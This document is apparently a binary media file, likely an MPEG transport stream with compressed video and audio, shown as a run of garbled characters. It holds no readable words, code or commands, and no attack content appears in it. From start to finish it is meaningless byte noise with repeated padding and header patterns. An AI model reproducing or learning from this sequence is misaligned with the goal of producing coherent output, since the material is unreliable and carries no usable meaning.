dy©ÊwŠ ÷åZ–&ÓëÎœG¢ëÅÊèŸ›fP‹SúX£d}AúT"Ï£á\a7[ã~ü”¶Ç|<¥¿–ª0oøÄ[è¸¯ùˆÒ2€ˆœÛ)QbLÈoê®³åœ[¨9:­=yo¯*}—½f€Ô™ßÞ¤šŠÔQÚœ÷"XvD‰§j6×F)}pœë"¸|'ß®^&Zê|kït•Ñ‰è&ehãÂ¿ÛÖþÕàG q.5(ÂCú˜<?¤†¦A›£qšãóÛtÂ_æ.äøÑJëŸ$Ê5áþ&ÒB^Öã“£ŒÕÂ‡Ÿš¤ §5Î“Ò~6¸çÑo¹sÙ6åK`6ÅVéã´×öºîò¦)SB-Š”
|æaÇOŸ¦CÏYˆ ±?xþÈ}tÎQV€Õ¯ç@e={Ï•âzVöÑŸcÕ/c¾Y˜æ^zËÃÛî
º&¶e%¢Q³“ånÀ1¤ãG ’G	¢j½ÈÇÔÂãÍ’‹²¶Â—×Äð·šS$1%÷ÔD‡&wsÏµë3²iØ›0Úi}¡8X„8tLãÊ¿îY¥~Ž0ÿÖáqÈ’bÓübÞ%Ö‡¼ÅNÖCiûìáš®¦tÉ ›!Ús=ßÍŠ]’š(xU¸|-<ð`úÛ~ #`ÁØ‹zAÏè¥ƒÂŽC×áÝq¸c1y°”Üò‡“¾‚¸„Ä#
V ;ºËG b#hÄ°*+¢6Dà½ˆ§sqxè°õ,Õ¬¬ö’—aøÊ	ÔšìþÛ¿ÿ{¨ö©ÃSÊ­L.ªšÍÍ¢ïó`)‚š¾+t­z²Þ˜$ô«¾A§²Z£ÑVg×>¥¶@·<ön¼c“ µß°b°$?ÐÇÌ_ü@˜ð;h,°TìF#:·eJ²±éa¤¾*·Ol'¯Cð>,ÅvÅ0.· €L\ìÙÜ®¼.ÀÞšÝƒÆû¥™G :	ÒN„ûL .Aéý]ÌÒ0æP—qRr€'ø·ÿ;pîoJxÓŽ3ÊÖ“DÃmàW6&â:“fLmÌÞÓÏ—ŒÃöËÂÍš?¢èmE3Qrsd,ŠËq“2Yš½H¬º}SêJ7C¯ùSa¯r<.íõŸ/ª›{µ«}"’>­ŒšŸ¢.ÒZ-‡¹Ën·6”UÙgâk/öüŽ#˜f?ý‚ñYˆëœB‹µÁº|G =V(ê_¹˜ÒgëŒ3œ!&ñI6pïh•‰Øà)°ZVÍiY÷Øˆq)% ø¥ Éãé\Ák‹Û“¢lì³ÉÞr“¦@=‰ý„h€‹/-çÍy¤GY^BÕÇFÕ»çî¼ÌLï¥î™A›nÿ2ÿ¥©S>ž¤å€(þ¨Þšwxß¦_ý_ü<èÐ€ÝaqçÜW`1³ªÞ)ôþ[	€§	UPÞéÓ§ßñÎq¡—UìëËrG æù/!oÆ+‚´tÆ‚ÎÞƒE»Ý‹ñXl9Š.6ê”Œ¨…e>’ó"'íX#Œd 3
8WON÷S+ðã˜e-ÐS}5¯£Æì¸ƒ 7¬>Õóƒ—-¦ëëDa¨pÊ:âŠ0-.Žòj™€æFÙo-”LHqC@·­ç\åzäAën£’9øúþN¶’ä@ÌºèükEñì lßjßSÙItë	UAJ>–G ŸÌê?;ÔûnFLKzT|9‰)…¤kCˆH‹ÍgjW ew*±‰¨PlüQ&JQs¢`M%WÐX¸j5Ù±w@SÝ­Æf®âCí<køœ˜m0È
žÂD:W6tWË#Ðƒi’¢R=€JÍýL·¹6PoU9²#]ÃÅ‚oŒ,"Ç/A\æJ•<Yj]PÍôU>e˜üÂIq7è¶ÑßmÔ þWÛä6Y™7’XN˜¾ŒG Ý¯fÏ„"°52V‚¯nùD$)\[I A%bÉjäø>%¯öX”Ç¾›í°]ðRŠy¬‘Ðhì±IïsfiEô.híãR£Î‰ U^Ü
îNãÿýdÊ£wÂTJó^t´Ê1µ×.àýWñRó`O¥âUt%>BF&5*"Ô	Äw%´CŽÉy„†Ë]ˆŸ!Ðb'jFM”(ìBšÊ:d¬GË¾)àÕºŽï#,~bÔµG $0¦,C™ÜÖIµ5Á¼ÄÑ
’M½¼Ž8_“ëÇbjxnLBÚ
´%ü‡Ü	hK£ŒŒÅ‘˜Ï
+·¨«J¨–’y™õèð%^~vµlNØÔÕ½Ú±±™R ÛM·ÂÐ&KD3›ì”ì	0‹`äâ†áEõSN› |§‹!ªŒ[ —Ò7ç¢Éë(¢î¢<¡õÒ YŒ½k²/Œ*2ëL]ø ýV¨G nOÐÀƒ(ƒƒà*—Ì5õŠ™IâW¿ ï8ì¡hgO5A,ÝÐÅf7©¿þ¡%Ëbæƒ$ÈÞu™b°1L(¥ï'a(AììÊš¤—’P`Ê6_Sñ÷;ŸðùYøLÊ×'…ôŠ³ÖÅ¾˜.«¶:sÑ!êjé”&ÎûM†…4š›sØ^èTÏì]ÿâëì²a´Ýu°O¿öOÿ¦Ü¾ó£¦Vt487Íxlº¤ŸëqSá	«s´éG 4ÅMVNMæi³Æèñ+,á$?º£Ô¢ƒ+°1hÈ¹•u
úo‹’>ÊÓã¤žÂÐÛÈ|Ó‚÷Ê2°:¦KßRmjÏD7Œ(-| þVƒ¢§Ž@ö–®Å¾ålS­ÁI¥R>¿Ëà°½^Ž2¬m´¿„šÙï&…	ØÎ¢™_m“À3„oá¥ÙŠ¯uJ8S$éy8À‘þí£ˆÜˆ’@8 þ9H}¤*.¯ š§·~!&ðqù7DnG &býÅrEìn¤Å`õ?çBà.MÉ÷q3:ê?&nÖ7¡Òn>Hp8ìÿS«ªÎL@ÄÎ-Î¶o^¦¤Æ©ØÛÑÿ ’’»O}&p6oæ	/,´ÿø•‡Þêv Äúoä[P[‹F±O°,‘ÁWd*n†7È¯ñ}Ý/•ÝlˆçÄJH_ŠÙyâT¶Iç41ðYhÒü‡Vëb_"¹ù]¼ûÐÂ¡G§O«Ü%”bG ¬-×W†æscbšÙËWƒ’çŸzö%—HÈbD–	A ¼õÒ@ãpˆéÍ$óv/ ‚0èŽÆGÈŒ½ƒXû£føÐÎD(ä4-ÄXkx‚Àèƒoô<at›eÖZ>2…"¬êâÓÉõpÊ&N“‘b5ÜF90Â!à½UêQ1qarUÃX»‚!3÷)1ôýž‹ú™-~7Dí˜²]	2MŒ~óë›ÖêâU¶Uo²³¾ÊîG L8SWÿüFŒ% æ…¬«-ð¹Õ=YnÛÚÉŸ¹_Ð”›¯6z²Ê3·U%F€*ªgKØGQÞ€7Š—Ç{Ìµ§{ðû}<ÁÞJHö/$ð«W,TK_iºßÎÎþV¯*í1¡ÅhuIø­–5$ÿ641Qâ÷zú)Yšìö§	ˆˆ	ö=RÚ+¹ÜD UŒ—Ìû¬òkk.¢Ý÷nÙI¨œ,cÖÿ©C—É’Çíye7*úG Þ§8_d0ªµ‰ƒÑÀâÐÌÒïÇw –Æ¨°n˜hÌÔGàµ-í/-^jn)_ý..’©Q/í. BNK—ƒ+ÒÆå3•Î'ã·ÃÙêBw-Ó¶÷?íUL†¦tîaÜzKë2jN¢å%~÷Ï•¬†×xÒ-î«ÚÎ0Yïj*RéëÙÊ~XI²3ø¿yæ¹D<=¸±aB÷„Äû³¿@ñþŽ€÷ôìßw)MŸG -}
S·fzõE¦{xBã¯bàH¢°b»	&Ú¢8Œå\¨Öþã6psul³rÐNG«”¤ÉZáŒ¸y¤Fh§ï1m|%Û`ÜÌþ÷ôý¸f±zƒ[©òyï$ÔSofI¡j<¥¢¸Å´œÀHXöà¢‰zEŠ7ÙÒÍóÈ§•@ÒËÅ±1Ó\­$.@¥1C*Éiïl
J±}[q!6K`._ß°1ÜÅCkH^ñâ€ºÁ"G ÞqV ô¿—œå7~â/£/Z,-\f]><ËÑXØ˜Ó=ö
(\êÚ¯xK•zuvÞÙ•ö'lïù?ioŸ²!µŠ1ÚÊë[~Í³z²A•hx[ñÈ —I_z?u9gr“]ò!'ŒY£ò£ãñ¶kÑiF7ù:òÝefhØ”ìäbÒÀ:ÌäD'¥uØHþŸù¹»ÀtÔªµ´Rõ±›ÔÑˆ‰vùylÎˆKKkG 9ð*û1+T4’DôSÇM¼‰7„’}Òfí‘ oŒÄ+.üA3,ŠHî•±Q~ý“uÆ«ÏÊU9Þn·÷l2¼I2§u9^•}âÐîëLdQuB$OKGÞýnî"ÛhùkÊcI«ÀïlAŒÝ{š <úÐÖžtÕw~MWRdè™žœäéÝP,,¨ÇûÁâŠ‘ƒ.î ÇGËãîfCF]„s³ÇÃ“ÈW†uò³™­¯÷ƒ£2‘¼G !+ó¨:îOUr:÷£éb#ózéšQ	toJ*«7[Ë!š«Œð|‚Gÿm-â³õ/ŠH€Æ`ŒÑp?}v)<A<™Â¹]O+Ó/ü¦g‚mî†vÏÉô;‘ž»­ÛÒw'ÞËùKÎ+Ó€SzÎºaXôY5ÒPµî³#qöT—ŸãÔ_®ÀÑõ°ø˜m¾q}çh`Ø1ÄCñ{ŸØŸ™¸ö¡MŒ¡9H8q>´ŠÔHG 4çV)vpÄ4+û©s=©¥`z4ïOüºú˜ŒØÍ$bý_yg—å¹Wžh°©¯	Y¸|©q—¶T¡%\4]@{¦<ÃÂ«FÒ±µÜÀ …Ó*ÞEÝ#Œz¾£V¡"Q>F0º(ë9ÿß÷È.#äzÆ£hW˜{6ìl­éPeº·ÂŠ.n¼í¶w_m6ÌÎ›‹˜êh'êRµôGL~@_}cøy›ð‚Xûv_AFe|h”c”ÓG õo#¤Š\À÷D8Ë_=0kKŸJ@ô9öÃEó¸¦š
íæë=UF)|ä <Ðëšc~áÀþLµˆ8T˜»$O=q«sÞAUôvñ¾eÐ•	÷7SvÛžRwv;\V%lXx"»o³ŒÙpñ¦¦ÜêŠâtð>ŒÁ$[ó/™K_Ïe ÏU³ÅßpOÆè ¡6w¡®jî%@hBÄAŠá)Ÿz¾ûEœ9èë½ö ÷» šæG K}4ê6&Šû| ÒÕ1$!çèû“ÌÊµÍ{ˆÇ¥¢‡îàêØI‘®áttŠ–@xH}Ò‘÷VŸ×˜·g¸{`É-l»‚ËÅSÅ¡„t
{Ø·²più,–h{8CÛƒ¦ê=ýY@†:nuR3ylÚ¾I{„hJ§é|xô—µ­ÈÈcjõ*¯n‚ÝèÉì„ŠAÖ5Íd ÙÓQQóýSk.”M#Gkd6‹×ùhF\€G ‚öÎ/÷AøŠ†NZ¾ý ­«lÆUhÕÂ­Š—ÆB¾’·ë½˜Ø"éq|—ùG3XH¶` Ë³DýºlUoúêÀÙÒn4+_`‡GÑM æÀ‰ñ{¤«i½5.…ŒæT6ê|‘·¯ò2ß bl@æí'›<Iñ—vóûÞ‰†#4 ÅþÆŽ…2$–æÑ„Ë•HœC·Âé'¸ìÆîóô´ÀY…Õ†dŒLÁ@ëå3UAá˜ÛG >G ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ§¹ï¸(…ÈSlÃ¼œG>Cø	¼Güéhúä¾‰§â]éØhPæûÁ¬ ˜Sh3ãVï8pi…÷–Û·ÄàºGÄ¿Ó™TÀï’ºñ×@:³š‹õFc¢ì™øeöÀ žÂh° µGA ?| ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 	iÛ ð¡   	ð   Aš$lC?ýñ  wÙS*e¸T1g‘K2h’W,îGA 0  ‡+þ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 	9] 	ß   	ð   AžBx„ÿ  “GA 1” ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! 	!   	ð   žatGÿ  –GA 2  “K~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 	Q› 	9]   	ð   žcjGÿ  —GA 3‚ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 	Ê× 	Q›   	ð   AšhI¨Ah™Loÿþ8@ i<çVé¹GA 4  Ÿjþ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 	šY 	iÛ   	ð   Až†E,'ÿ  “GA0@  À
€€! 	ßÿñL€?ü!P(}À>áÀÿñL€?ü!P }À >áÀÿñL€<ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—}°…---------------------------------G-----------------------------------------------------------------------------------------------------------------------------------------------------------------/ÿñL€@ü!P }À >á¿èB–––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~°…---------------------------------------------------------------------------------------------------------G-------------------------------------------------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––—~¸…-------------------------------------------------------------------------------------------------------------------------------------------------G----------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G-----------------------------------------/ÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…-----------------------------------------G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G>´ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ--/GA 5” ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! 	‚   	ð   ž¥tB?  ?GA 6  «Š~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 	²— 	šY   	ð   ž§jB?  >GA   à  €À
1 +Ñ 	²—   	ð   Aš¬I¨Al™Lÿþž ‚ÐB%ˆÐ\S;p9•»Î}ªOSõ²ÁGÉÝ×|âæ“ÅoAœ¾o›À–Y°µ‘+Ä'ÇY‘ øÓÇ(Î{¬º7{>=ÍYª±I6u’ìW¼éï—þ¦;ð‘i“QÐm2×‡ð;˜8—8å˜ÖÎáæš5…CÇÜwT¢ÿùž´‹aÔ%ÈýG Ô¦ +Ùàœ4
R’iòñN/­Uöæ1ÅXáe¢ÏÓú«)s‰u^“@žV¼×b½=4Þþizy^³Žƒv@ÖRK1sÑ¹ØÁ2-œ­ù0†$Ú×0f•"	&–×éÅƒìlŠƒõw*¾cãg/óêcO®B/B“ÀŸ.\Dô¤\ÝºwCÊ(ºi.¨$@K£¼ù[§„ù(t¡ªñ×‚”  ^„ðWå˜¨k%G 9g ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ8x2Ž¶Ò¾ÂfyÈaäå72¤*Êƒá#¿Çb£f‡p8­Û9§lƒŠ+,o³hAKcLŒ1¸	}'+|ËêX$üªÈpGA?@  À
€€! 	qßÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…-------------------------------------------------------------------G--------------------------------------------------------------------------------------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…------------------------------------------------------------------------------------------------------------G-----------------------------------------------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––—~¨…---------------------------------------------------------------------------------------------------------------------------------------------------G------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…----G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G---------------------------------------/ÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…-------------------------------------------G< --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------/GA :q  ·©þ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 	ûS 	Ê×   	ð   AžÊE,/ÿ &°qƒªO‡«Ý´If‰Úä•‚&xÀ€ öë™GA ; ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! 	ã   	ð   žétB GP‡SQÔ˜ð¡åI 6â»*Ð > o@GA <Š  ÃÈþ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 “ 	ûS   	ð   žëjB¿ LÇÒÃÌBÀGA=@  À
	€€! 	¼ßÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…-------------------------------------------------------------------G----------------------------------------------------------------------------------------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…----------------------------------------------------------------------------------------------------------G-----------------------------------------------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––—~¸…---------------------------------------------------------------------------------------------------------------------------------------------------G--------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…--G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G---------------------------------------/ÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…-------------------------------------------G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G;¶ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ/GA   à  €À
1 ŒÍ “   	ð   AšðI¨Al™L/ÿ¦_ñŒéÅ,«‘wªtP ¡ôÞ0X”š¿0[çÒõJÏbÝµL±›­`vkÐjI}?ƒc2íîb¹cŒ<-_™5«Ï#3þØ2£S@RD›þÂâfVõÛOÜ€r¯•§ï©ñ;èmjäÑ$€¬ãŸ)ÃÖ÷;¦¯*®	1œ¯ü ØG hÊ®âÕ±=/”hvøú¦¡h`(Fahÿ$F+êë˜›ý¯´î9"¯ [Ågl½9.†¹m‰¬ÙYN’ÄßšbôßËTž'9XsÕœg|ã¢5">ªÓ–°f¿«0`VdF1×7ë×@<2Ùì¯!˜Ø(™*ÞJLÔòôUß£Yqpô]ÉG—FÔ4æ>$¢RW]ÜˆGgÇOù´‘EŠd*ž Œw—ÌpÓòüÂ÷G Ä=›&RÄZ>©fî¼OÂÍ’³³lgõuè…[¼MløèI—£ìŽÁrüà—DÍ;:…*åõNÉóŸ­ó@Ç¶XrìþíåÌ€Ã]Qp{¢³O1žú´Ï •{bƒÓ(_¼4ð·l¤ùýqYj/¥€¢õ4±_«;;Bjvnø¥²Û¼V6Õ?« ìKïÏz€ð JtiKÖp:"y¥Œ6×²áÆ–¥4r¾0Qö¡¼%G r]¡×îês&±¿Ú5#çžÝp?(d;ô”XB×Ò«ÍÆz	ŠSˆÀ†úÛ*)kT:È—A¹‹ñ¡y¥ië‡æ7¯š^W~4]T8Ê€î© †O˜aQÂÛòOžQ'ê‰Žõ=`é±»‹X%è‘åY±iž”3×áý/ûX`ÈIA\ñ±pÝ¨ç¨‚yuÕT£Ìèˆ+ _G\H<šc¦ûeÝ®îYxå@ÌG Ú–NÐoí"9ÖÇ:žëz‹6•Ò¦†` –çWôXB8$½“ÏE…)åwpY¿€à¸ë–N	"zDöÌÈê¥z6©-ä™¸KŽöÆ’ä_h™Às¶aÐzÀ­aK¨—Œâé”«7þm­íÚgŽ,µ‚|$&oTN;k¿m@A½»­ÑRý^AßÿÂÌÅpYŸrV{=u¥A¤|^C/¶ö Æê!MÞ–›“<G œÙž±O¹™˜68ÍŽ©È7MëxyMæTŸóÍë€Û{ãnm®Kgþ÷½3€L&ÛÇÆÃ¬"îåF]ÜI×h²ÀwyÙEŠ€ÌÏ²-³ôaÂ*Â]Ç+>èëIbµ6ª¾bgˆZÞ"§ŽÞ<~¤÷ˆ¿í©Á3›~ãPî$Û*C´†É8iŸ¨øö²XmBÓoÿkŸÒA#ïGÿóF ô—éÛ\VndN»	 ZÌÃñzG 4y{¹ÏÖãB!hùä*ÙrÑVö„¯ÛÉ*¾`€¬äÝ¯xË´„– Kërñj5¡Ðèu.YBÂ1 
